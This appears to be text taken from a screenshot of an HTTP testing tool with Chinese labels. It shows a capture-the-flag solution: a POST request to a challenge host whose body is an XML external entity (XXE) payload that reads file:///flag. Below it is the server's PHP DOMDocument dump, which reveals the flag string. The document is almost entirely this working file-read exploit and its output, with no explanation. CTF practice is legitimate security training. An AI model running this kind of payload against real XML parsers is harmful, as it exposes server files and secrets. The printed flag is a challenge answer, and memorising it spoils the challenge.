 Request
数据包扫描
热加载
构造请求
1 POST /dom.php HTTP/1.1
2 Host: challenge.qsnctf.com:32039
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <!DOCTYPE xxe [
12 <!ELEMENT name ANY >
13 <!ENTITY xxe SYSTEM "file:///flag" >]>
14 <root>
15 <name>&xxe;</name>
16 </root>
Responses
1035bytes / 56ms
美化
渲染
请输入定位响应
14 [encoding] => utf-8
15 [xmlEncoding] => utf-8
16 [standalone] => 1
17 [xmlStandalone] => 1
18 [version] => 1.0
19 [xmlVersion] => 1.0
20 [strictErrorChecking] => 1
21 [documentURI] => /var/www/html/
22 [config] =>
23 [formatOutput] =>
24 [validateOnParse] =>
25 [resolveExternals] =>
26 [preserveWhiteSpace] => 1
27 [recover] =>
28 [substituteEntities] =>
29 [nodeName] => #document
30 [nodeValue] =>
31 [nodeType] => 9
32 [parentNode] =>
33 [childNodes] => (object value omitted)
34 [firstChild] => (object value omitted)
35 [lastChild] => (object value omitted)
36 [previousSibling] =>
37 [nextSibling] =>
38 [attributes] =>
39 [ownerDocument] =>
40 [namespaceURI] =>
41 [prefix] =>
42 [localName] =>
43 [baseURI] => /var/www/html/
44 [textContent] =>
45 qsnctf{67811e27370d4efdbf50ba36a5f1f2cf}
46